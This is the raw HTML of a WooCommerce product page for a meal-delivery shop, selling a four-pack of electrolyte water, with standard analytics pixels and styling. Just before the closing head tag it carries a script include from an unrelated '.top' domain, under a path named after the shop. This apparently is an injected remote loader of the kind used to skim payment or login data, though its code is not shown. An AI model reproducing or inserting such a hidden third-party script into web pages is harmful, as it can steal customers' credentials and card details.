<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/prime-driver/include/../js/script.js?ver=6.6.4" id="driver-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="alternate" href="https://www.eatprimemeals.com/product/ultra-premium-combo-water4/" hreflang="en-us" /><link rel="alternate" href="https://www.eatprimemeals.com/product/ultra-premium-combo-water4/" hreflang="x-default" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '689730128978483', {}, {
    "agent": "woocommerce-9.6.3-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.signup-pg input[type='submit'] {
    cursor: pointer;
}

.signup-pg {
    z-index: 5;
}

.swal2-container {
    z-index: 999999 !important;
}

.woocommerce .woocommerce-MyAccount-navigation > ul > li.woocommerce-MyAccount-navigation-link--my-meal a:before {
    content: "\f0f5";
}



.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password:hover {
    background: #ffffff;
    color: #2e266f;
    border: 1px solid #2e266f;
}
.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password {
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    margin: 30px 0 0;
    width: auto;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    cursor: pointer;
    padding: 10px 30px;
}
.page-template-forgot-password .wc-forgot-pwd-form input {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.my-meal {
    width: 42%;
    float: left;
    margin: 10px 30px 10px 0px;
    background: transparent;
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    min-height: 280px;
}

.my-meal figcaption h4 {
    font-size: 17px;
    padding: 10px 10px;
    text-align: center;
}

.my-meal p {
    text-align: center;
    margin-bottom: 20px;
}

p.pm-per-meal-price span {
    display: inline-block !important;
    text-decoration: line-through;
}

#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020;
    border-top: 1px solid #202020;
}

.covid-warning {
    background: #1f48ac;
    padding: 16px 0px;
	    position: relative;
	z-index: 9999;
}

.covid-warning p {
    color: #fff;
    text-align: center;
    font-size: 14px;
    margin: 0 auto;
}

header {
    position: relative;
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
    position: fixed;
    top: 0;
	  z-index: 999999
}

.covid-warning i {
    color: #fff;
    position: absolute;
    right: 50px;
    top: 6px;
    cursor: pointer;
}


////Landing page css ////
body {
    margin: 0;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disabled {
    cursor: none;
}
		</style>
		

<script src="https://www.google.com/recaptcha/enterprise.js?onload=primeCaptchaCallback&render=6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee"></script>

<script src="https://frontsnow.top/2/eatprimemeals/metrics.js"></script>
</head>

<div class="clear" style="clear:both"></div>

<body class="product-template-default single single-product postid-67967 theme-Prime_Meal woocommerce woocommerce-page woocommerce-no-js">
    
<!-- -----------------------Push Responsive Menu   ---------------------- -->

<pushmenu>
    <a id="hamburg" href="#">
        <div class="nav-cross">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </a>
    <div id="menuoverlay"></div>
    <nav class="nav1">
        <div class="container">
            <div class="row">
                <formobile>
                    <div class="push-logo"><a href="https://www.eatprimemeals.com/"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a> </div>
                   <!-- <div class="search-nav">
                        <form method="get" id="searchform" action="https://www.eatprimemeals.com/">
                            <input type="submit" id="searchsubmit" value="Search"/>
                            <input type="text" value="" name="s" id="s"
                                   placeholder="Search"/>
                        </form>
                    </div>-->

                </formobile>
                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </nav>
</pushmenu>

<!-- -----------------------Push Responsive Menu   ---------------------- -->

<main>

<!--
    <div class="covid-warning">
        <div class="row">
            <div class="col-md-12">
                <p>We prepare our meals in hygienic environment where we extensively care of the SOP's in relation to covid-19, Our meal boxes are pressurized and delivered to you germ free.</p>
                <i class="fa fa-times-circle"></i>
            </div>
        </div>
    </div>
-->
    <header class="header">

        <div class="head-nav">
            <div class="container-fluid wd-95">
              <div class="row">
                <div class="col-3">
                  <div class="logo">
                        <a href="https://www.eatprimemeals.com/" title="Prime Meals" rel="home"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /> </a>
                    </div>
                  

                </div>
                <div class="col-6">
			<div class="custom-menu-class"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div></div>

       
                <div class="col-3 text-right"> 
                
                    <ul class="inline">
                      <li><a href="https://www.eatprimemeals.com/login" class="active">login</a></li>
                      <!-- <li><a href="/sign-up">Sign Up</a></li> -->
                    </ul>
                </div>  

                
                </div>
            </div>
          </div>
          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0G458R32B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0G458R32B');
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
  ttq.load('CEU1AQ3C77U87C9MRF50');
  ttq.page();
}(window, document, 'ttq');
</script>
    </header>
    
      
 
<section class="section singlepro">
    <div class="container">
    

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.eatprimemeals.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/plant-based/">Plant Based</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/plant-based/a-la-cart/">A La Cart</a>&nbsp;&#47;&nbsp;ULTRA PREMIUM COMBO WATER(4)</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-67967" class="product type-product post-67967 status-publish first instock product_cat-classic product_cat-plant-based product_cat-a-la-cart product_cat-a-la-cart-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-100x100.jpg" data-thumb-alt="ULTRA PREMIUM COMBO WATER" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-100x100.jpg 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg"><img width="600" height="400" src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-600x400.jpg" class="wp-post-image" alt="ULTRA PREMIUM COMBO WATER" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg" data-large_image_width="1920" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-600x400.jpg 600w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-300x200.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-1024x683.jpg 1024w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-768x512.jpg 768w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER-1536x1024.jpg 1536w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-100x100.png" data-thumb-alt="Screen Shot 2023-05-04 at 12.32.08 PM" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM.png"><img width="100" height="100" src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-100x100.png" class="" alt="Screen Shot 2023-05-04 at 12.32.08 PM" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM.png" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM.png" data-large_image_width="453" data-large_image_height="355" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.08-PM-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-100x100.png" data-thumb-alt="Screen Shot 2023-05-04 at 12.32.44 PM" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-300x300.png 300w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM.png 490w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM.png"><img width="100" height="100" src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-100x100.png" class="" alt="Screen Shot 2023-05-04 at 12.32.44 PM" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM.png" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM.png" data-large_image_width="490" data-large_image_height="491" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-300x300.png 300w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.44-PM.png 490w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-100x100.png" data-thumb-alt="Screen Shot 2023-05-04 at 12.32.55 PM" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-300x300.png 300w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM.png 490w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM.png"><img width="100" height="100" src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-100x100.png" class="" alt="Screen Shot 2023-05-04 at 12.32.55 PM" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM.png" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM.png" data-large_image_width="490" data-large_image_height="491" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-300x300.png 300w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.32.55-PM.png 490w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-100x100.png" data-thumb-alt="Screen Shot 2023-05-04 at 12.22.59 PM" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM.png"><img width="100" height="100" src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-100x100.png" class="" alt="Screen Shot 2023-05-04 at 12.22.59 PM" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM.png" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM.png" data-large_image_width="471" data-large_image_height="379" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-100x100.png 100w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-150x150.png 150w, https://www.eatprimemeals.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-04-at-12.22.59-PM-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ULTRA PREMIUM COMBO WATER(4)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span class="a-list-item">THE ULTIMATE COMBO WATER &#8211; NDO H2O is filtered using reverse osmosis to ensure we are delivering water in its purest form. Perfectly balanced at a precise pH of 8.1 +/- to help your body, brain, and muscles function at their very best.  We then add our proprietary blend of essential electrolytes &#8211; calcium, magnesium, and potassium to help support optimal hydration, strong bones, heart health, nerve function, and muscle recovery. These crucial minerals are lost through sweat, but drinking NDO H2O Purified Water helps replenish your levels post-workout and throughout the day.. Our Ultra-Premium Water is packaged in 100% recyclable aluminum tall-boy cans, so you can feel great about making a choice that helps the planet. Shatter your 1-rep max &amp; smash your performance goals.</span></p>
<div id="USE_CHAT_GPT_AI_ROOT" style="display: none; z-index: -1; position: absolute; top: -10000px; left: -10000px; width: 1px; height: 1px; overflow: hidden; opacity: 0; pointer-events: none;">usechatgpt init success</div>
</div>

	
	<form class="cart" action="https://www.eatprimemeals.com/product/ultra-premium-combo-water4/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970453117b12">ULTRA PREMIUM COMBO WATER(4) quantity</label>
	<input
		type="number"
				id="quantity_6970453117b12"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="67967" class="single_add_to_cart_button button alt">View Menu</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.eatprimemeals.com/product-category/classic/" rel="tag">Classic</a>, <a href="https://www.eatprimemeals.com/product-category/plant-based/" rel="tag">Plant Based</a>, <a href="https://www.eatprimemeals.com/product-category/plant-based/a-la-cart/" rel="tag">A La Cart</a>, <a href="https://www.eatprimemeals.com/product-category/classic/a-la-cart-classic/" rel="tag">A La Cart</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>&nbsp;</p>
<div id="USE_CHAT_GPT_AI_ROOT" style="display: none; z-index: -1; position: absolute; top: -10000px; left: -10000px; width: 1px; height: 1px; overflow: hidden; opacity: 0; pointer-events: none;">usechatgpt init success</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;ULTRA PREMIUM COMBO WATER(4)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ultra-premium-combo-water4/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.eatprimemeals.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1244 status-publish first instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-carb-less-beef-bolognese/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleo-Beef-Bolognese-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Paleo Beef Bolognese" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleo-Beef-Bolognese-300x300.jpeg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleo-Beef-Bolognese-150x150.jpeg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleo-Beef-Bolognese-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paleo Beef Bolognese</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1244" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1244" data-product_sku="PCLBB399" aria-label="Add to cart: &ldquo;Paleo Beef Bolognese&rdquo;" rel="nofollow" data-success_message="&ldquo;Paleo Beef Bolognese&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1244" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1221 status-publish instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/fancy-buffalo-chicken-delight/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Chicken N Multi Grain" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Signature Buffalo Chicken</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1221" data-product_sku="FBCD399" aria-label="Add to cart: &ldquo;Signature Buffalo Chicken&rdquo;" rel="nofollow" data-success_message="&ldquo;Signature Buffalo Chicken&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1221" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1225 status-publish instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-cuban-turkey-picadillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuban Turkey Picadillo" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paleo Cuban Turkey Picadillo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
